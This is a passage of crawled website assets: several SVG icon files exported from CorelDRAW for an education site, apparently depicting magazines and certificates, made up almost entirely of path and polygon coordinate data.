-71,-16 -33,-32 -153,-32 -125,0 -242,118 -242,242l0 1113c0,35 94,194 115,231 12,20 16,34 28,54 13,23 19,31 32,56l153 283c67,133 86,141 190,245 118,118 229,229 347,347 126,126 105,163 103,413 -1,65 0,113 64,113l774 0c39,0 65,-26 65,-65l0 -822c0,-73 -33,-133 -66,-177l-291 -313c-39,-36 -31,-29 -30,-99 2,-163 0,-328 0,-492 0,-95 2,-145 -43,-199 -89,-109 -167,-101 -280,-75l0 -210 1678 0 0 210c-115,-27 -185,-33 -277,70 -46,53 -46,102 -46,196 0,164 -1,328 0,492 1,104 10,63 -83,159l-235 257c-35,46 -69,106 -69,181l0 822c0,39 26,65 65,65l774 0c90,0 65,-139 64,-282 0,-150 27,-169 103,-244l432 -432c45,-44 71,-94 102,-155 11,-20 18,-37 31,-58l63 -114c12,-20 17,-35 28,-53 11,-20 20,-35 32,-57 11,-23 20,-37 31,-57 27,-45 146,-263 146,-290l0 -1121c0,-106 -112,-234 -242,-234 -120,0 -82,16 -153,32 -17,-72 -105,-161 -194,-161 -99,0 -176,24 -226,121 -36,70 -24,179 -24,282 -22,-5 -42,-11 -64,-16l0 -822c0,-238 32,-210 -258,-210 0,-53 12,-129 -65,-129l-645 0c-52,0 -92,72 -129,97 -37,-25 -77,-97 -129,-97l-645 0c-39,0 -65,26 -65,65z"/>
   <polygon class="fil0" points="1919,952 2306,952 2306,823 1919,823 "/>
   <polygon class="fil0" points="2694,952 3081,952 3081,823 2694,823 "/>
   <polygon class="fil0" points="1919,1210 2306,1210 2306,1081 1919,1081 "/>
   <polygon class="fil0" points="2694,1210 3081,1210 3081,1081 2694,1081 "/>
   <polygon class="fil0" points="1919,1468 2306,1468 2306,1339 1919,1339 "/>
   <polygon class="fil0" points="2694,1468 3081,1468 3081,1339 2694,1339 "/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/magazines.svg
body_size: 2495
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="5in" height="5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 5000 5000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1033440800">
   <path class="fil0" d="M1391 3836c163,0 275,118 273,281 0,65 5,117 70,117l1461 0 0 133 -1742 0c-96,0 -157,-15 -214,-59 -59,-44 -87,-92 -101,-181 -23,-146 105,-291 253,-291zm-18 -3336l53 0c90,6 179,41 248,107 25,24 61,66 76,96 11,20 18,34 27,59 8,24 11,48 20,66l1976 0c63,0 227,-19 227,55l0 3297c0,21 -33,54 -55,54l-609 0c0,88 23,266 -55,266l-1914 0c-92,0 -202,-67 -252,-115 -48,-45 -115,-163 -115,-252l0 -3266c0,-93 66,-203 115,-252 70,-70 163,-109 258,-115zm432 469l2062 0 0 3125 -2062 0 0 -3125zm-672 2828l0 -2570c0,-108 -10,-340 16,-414 60,-169 260,-235 407,-127 28,21 30,22 51,50 89,120 57,295 57,483l0 2578c-203,-136 -329,-135 -531,0z"/>
   <path class="fil0" d="M2070 1234l1532 0 0 532 -1532 0 0 -532zm-140 -62l0 641c0,37 21,85 54,85l1696 0c21,0 54,-32 54,-54l0 -680c0,-48 -37,-70 -86,-70l-1625 0c-54,0 -93,25 -93,78z"/>
   <path class="fil0" d="M2938 3172l664 0 0 656 -664 0 0 -656zm-141 -55l0 766c0,49 22,86 70,86l797 0c31,0 70,-30 70,-55l0 -828c0,-28 -38,-55 -70,-55l-797 0c-48,0 -70,37 -70,86z"/>
   <path class="fil0" d="M2070 2164l641 0c18,0 23,5 23,24l0 578 -664 0 0 -602zm-140 -47l0 696c0,37 21,85 54,85l821 0c37,0 62,-24 62,-62l0 -750c0,-22 -33,-55 -54,-55l-813 0c-48,0 -70,37 -70,86z"/>
   <path class="fil0" d="M1930 3148c0,18 5,24 23,24l695 0c37,0 24,-48 24,-141l-742 0 0 117z"/>
   <path class="fil0" d="M1930 3438l718 0c18,0 24,-6 24,-24l0 -117 -742 0 0 141z"/>
   <path class="fil0" d="M1930 3969l742 0 0 -117c0,-18 -6,-24 -24,-24l-718 0 0 141z"/>
   <path class="fil0" d="M1930 3703l718 0c35,0 24,-36 24,-117 0,-18 -6,-23 -24,-23l-718 0 0 140z"/>
   <polygon class="fil0" points="3000,2234 3734,2234 3734,2094 3000,2094 "/>
   <polygon class="fil0" points="3000,2500 3734,2500 3734,2359 3000,2359 "/>
   <polygon class="fil0" points="3000,2766 3734,2766 3734,2633 3000,2633 "/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/terminational.svg
body_size: 4787
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="5in" height="5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 5000 5000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_873818176">
   <path class="fil0" d="M2602 3313c0,137 265,-31 265,165 0,26 -17,55 -34,67 -77,54 -231,-37 -231,89 0,102 211,-1 211,140 0,185 -243,31 -243,164 0,113 172,2 172,165 0,45 -40,85 -86,85l-961 0c-134,0 -202,-64 -281,-117l0 -968c28,-8 69,-51 94,-71l180 -148c132,-102 101,-216 101,-406 0,-128 -13,-235 133,-235 79,0 94,75 94,141 -1,80 0,161 0,242 0,244 -11,229 119,358 51,51 89,72 162,72 90,0 530,-13 586,15 22,11 47,46 47,78 0,201 -328,16 -328,164zm1898 -1492l0 273c-5,59 -18,115 -47,173 -69,138 -222,250 -367,250l-1945 0 0 273c0,41 61,92 88,115 47,40 80,34 162,33 130,0 260,1 390,0 76,0 118,0 166,30 39,23 72,61 89,106 60,153 -54,227 -83,271 75,111 37,252 -62,304 105,158 -2,297 -63,313 12,50 39,60 39,133 0,122 -103,218 -226,218l-914 0c-67,0 -146,-13 -195,-32 -81,-31 -74,-32 -141,-77 -23,96 -149,156 -266,156l-555 0c-37,0 -70,-22 -70,-62 0,-83 93,-63 203,-63 83,0 167,0 250,0 146,0 344,43 344,-156l0 -937c0,-73 -57,-136 -125,-141 -145,-11 -219,36 -219,-78 0,-73 248,-55 326,-13 50,27 59,50 96,75l166 -138c17,-16 26,-20 43,-36 105,-93 88,-76 88,-294 -326,0 -247,-32 -345,100 -70,95 -150,108 -222,6l-74 -106c-98,0 -142,4 -222,-21 -169,-52 -309,-234 -309,-393l0 -1032c0,-63 26,-141 49,-185 89,-165 254,-244 443,-244l2461 0c35,0 78,14 78,46 0,94 -48,79 -164,79l-2281 0c-162,0 -251,-5 -342,72 -77,66 -127,148 -127,287l0 914c0,175 94,292 224,338 107,38 213,8 253,29 17,8 101,133 117,156 18,-12 56,-69 72,-92 27,-39 42,-72 84,-72l305 0 0 -54c0,-299 469,-306 469,8l0 46 1867 0c86,0 160,-16 214,-51 186,-122 160,-282 160,-496 0,-122 118,-77 118,-31z"/>
   <path class="fil0" d="M3664 704c0,76 74,63 149,63 217,-1 380,-29 504,135 106,140 54,470 65,678 5,96 118,65 118,15l0 -524c0,-173 -134,-338 -290,-397 -121,-46 -331,-32 -476,-32 -37,0 -70,22 -70,62z"/>
   <path class="fil0" d="M3680 1446c31,0 67,-11 86,-23 20,-13 40,-43 47,-70l15 0c14,60 60,92 133,93 -87,76 -60,102 -55,164 -60,-14 -51,-63 -172,0 1,-36 8,-26 8,-54 0,-58 -39,-75 -62,-110zm-141 -8c0,53 43,94 78,118 -5,66 -30,114 18,162 44,44 100,30 149,4 35,-19 34,-22 66,-1 22,14 49,28 79,27 56,-1 102,-42 102,-106 0,-69 -28,-65 18,-108 58,-56 75,-123 16,-176 -40,-37 -47,-18 -100,-33 -55,-16 -38,-121 -145,-121 -112,0 -81,97 -140,118 -38,14 -59,0 -98,27 -26,18 -43,49 -43,89z"/>
   <path class="fil0" d="M1055 1446c65,-1 118,-29 133,-93l15 0c14,60 60,92 133,93l-27 28c-1,1 -3,3 -4,4 -50,52 -27,91 -24,132 -59,-15 -54,-62 -172,0 1,-36 8,-26 8,-54 0,-58 -39,-75 -62,-110zm-141 -8c0,53 43,94 78,118 -5,62 -30,116 19,161 50,46 94,34 148,5 77,-41 59,29 145,26 56,-1 102,-42 102,-106 0,-69 -28,-65 18,-108 58,-56 75,-123 16,-176 -40,-37 -47,-18 -100,-33 -55,-16 -38,-121 -145,-121 -44,0 -63,15 -84,41 -12,15 -13,21 -22,40 -36,76 -67,17 -131,65 -27,21 -44,44 -44,88z"/>
   <path class="fil0" d="M2367 1446c35,-3 67,-9 89,-29 33,-29 30,-47 52,-72 14,62 57,100 133,101 -67,100 -55,8 -55,164 -115,-60 -99,-17 -172,0 41,-85 -38,-150 -47,-164zm-78 211c0,24 45,138 183,65 38,-21 31,-18 69,3 100,53 205,13 162,-169 91,-61 107,-165 30,-210 -36,-22 -72,-12 -98,-27 -23,-13 -22,-43 -49,-76 -37,-47 -120,-55 -162,-6 -69,79 20,70 -110,94 -100,19 -117,120 -62,176 74,78 37,34 37,150z"/>
   <path class="fil0" d="M1711 1446c55,-1 91,-20 117,-62 4,-7 6,-13 11,-21 10,-16 2,-7 13,-18 15,65 58,95 132,101 -16,25 -35,32 -47,62 -11,26 -12,76 1,102 -72,-16 -58,-60 -172,0 0,-147 12,-64 -55,-164zm-141 -23c0,61 17,92 78,133 -42,182 62,222 162,169 78,-42 50,13 138,23 25,3 56,-8 74,-22 68,-55 29,-112 30,-158 0,-50 134,-80 55,-197 -16,-22 -33,-32 -63,-39 -53,-11 -56,3 -78,-24 -34,-42 -18,-104 -130,-104 -71,0 -97,92 -107,104 -28,36 -159,8 -159,115z"/>
   <path class="fil0" d="M3023 1446c73,-1 119,-33 133,-93l16 0c15,64 68,92 133,93 -49,74 -72,36 -54,164 -126,-61 -106,-17 -173,0 12,-144 9,-68 -55,-164zm-140 -8c0,40 27,71 49,92 50,48 21,29 21,127 0,50 61,93 109,91 80,-2 62,-67 138,-26 54,28 94,42 143,-3 63,-56 19,-136 24,-156 3,-10 151,-116 37,-209 -43,-35 -54,-16 -100,-32 -28,-10 -18,-4 -31,-31 -62,-126 -157,-96 -196,-42 -21,28 -21,62 -52,74 -12,5 -142,2 -142,115z"/>
   <path class="fil0" d="M500 2938c0,89 120,63 258,63 84,0 86,-125 -8,-125 -125,0 -250,-24 -250,62z"/>
  </g>
 </g>
</svg>
